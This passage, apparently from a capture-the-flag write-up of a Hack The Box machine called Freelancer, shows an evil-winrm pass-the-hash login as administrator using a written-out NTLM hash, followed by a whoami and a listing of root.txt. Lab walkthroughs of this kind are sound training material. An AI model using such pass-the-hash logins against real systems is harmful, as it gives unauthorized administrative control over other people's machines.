 └─$ evil-winrm -i freelancer.htb -u administrator -H '0039318f1e8274633445bce32ad1a290'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_p
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
freelancer\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/1/2024 10:29 PM 34 root.txt